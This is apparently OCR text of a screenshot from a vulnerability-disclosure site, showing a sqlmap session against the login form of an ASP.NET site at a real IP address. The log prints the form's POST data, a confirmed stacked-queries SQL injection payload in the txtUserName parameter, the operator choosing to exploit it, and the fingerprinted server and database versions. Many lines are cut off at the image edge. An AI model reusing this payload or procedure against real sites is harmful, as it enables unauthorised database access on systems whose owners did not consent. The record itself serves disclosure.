 [#1] form:
POST http://219.247.199.37:80/NewPage/Login.aspx
POST data: hidIp=60.28.122.133&__VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU1ZGTHm0XrCf1Ud
CkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA8Ud8M2%2FDBaHkgI%2FpO15vCuGi58%2F&t
0&hidLogin=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: hidIp=60.28.122.133&__VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU
CgKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA8Ud8M2%2FDBaHkgI%2FpO
%C7%20 %C2%BC%20&hidLogin=] (Warning: blank fields detected): hidIp=60.28.122.1
__EVENTVALIDATION=/wEWCALG/PXVCgKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6z
teacher&btnLogin1= %B5%C7 %C2%BC &hidLogin=
do you want to fill blank fields with random values? [Y/n] Y
[11:38:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:38:20] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-1010201
[11:38:22] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: hidIp=60.28.122.133&__VIEWSTATE=/wEPDwUJNzQ2NTIwNjU1ZGTHm0XrCf1Ud
X7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRA8Ud8M2/DBaHkgI/pO15vCuGi58/&txtUserName=QUI
C7 %C2%BC &hidLogin=rbzJ
---
[11:38:23] [WARNING] changes made by tampering scripts are not included in sho
do you want to exploit this SQL injection? [Y/n] Y
[11:38:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org
[11:38:23] [INFO] you can find results of scanning in multiple targets mode in